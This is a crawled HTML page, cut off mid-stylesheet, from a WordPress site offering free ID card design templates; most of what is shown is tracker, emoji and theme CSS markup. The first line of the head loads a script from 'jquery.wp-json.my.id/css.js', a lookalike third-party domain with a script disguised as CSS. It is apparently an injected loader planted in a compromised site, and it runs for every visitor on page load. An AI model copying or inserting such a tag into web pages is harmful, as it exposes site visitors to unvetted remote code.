

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://templates.irmapost.me/id-card-design-template-psd-free-download/id-card-holder-mockup-free-psd-download-zippypixels-within-id-card-design-template-psd-free-download/
body_size: 12604
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Id Card Holder Mockup | Free Psd Download | Zippypixels within Id Card Design Template Psd Free Download &#8211; Templates.irmapost.me</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Templates.irmapost.me &raquo; Feed" href="https://templates.irmapost.me/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/templates.irmapost.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://templates.irmapost.me/wp-content/themes/astra/assets/css/minified/style.min.css?ver=3.7.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:940px;}}@font-face {font-family: "Astra";src: url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://templates.irmapost.me/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: 